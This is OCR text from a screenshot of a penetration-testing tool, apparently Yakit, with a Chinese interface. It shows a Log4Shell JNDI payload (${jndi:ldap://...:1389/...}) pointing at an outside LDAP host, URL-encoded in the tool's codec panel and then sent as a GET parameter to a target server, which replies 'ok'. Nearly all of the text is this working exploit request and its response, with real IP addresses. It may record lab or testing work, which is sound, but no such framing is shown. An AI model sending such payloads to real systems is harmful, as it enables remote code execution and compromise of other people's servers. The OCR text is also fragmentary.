 [default]-本地模式
RPS 0 CPU 3%
127.0.0.1 47555
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
端口/指纹扫描 专项漏洞检测 子域名收集 基础爬虫 空间引擎 爆破与未授权检测
解码
编码
fuzztag
${jndi:ldap://47.113.229.136:1389/hozkka}
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%34%37%2e%31%31%33%2e%32%32%39%2e%3
1%33%36%3a%31%33%38%39%2f%68%6f%7a%6b%6b%61%7d
Codec
DNSLog
首页 History MITM 交互式劫持 DNSLog Payload 插件仓库 Web Fuzzer
1 2
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /hello?
payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%34%37%2e%31%31%33%2e%32%32%39%2e%31%33%36%3a%31%33%38%39%2f%68%6f%7a%6b%6b%61%
7d HTTP/1.1
2 Host ? : 123.58.224.8:20060
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer: http://123.58.224.8:11324/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
2bytes / 851ms Content-Type 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
3 Date: Sun, 30 Mar 2025 16:08:22 GMT
4 Content-Length: 2
5
6 ok
远端地址:123.58.224.8:20060; 响
应时间:851ms; 总耗时:900ms; UR
L:http://123.58.224.8:20060/hell...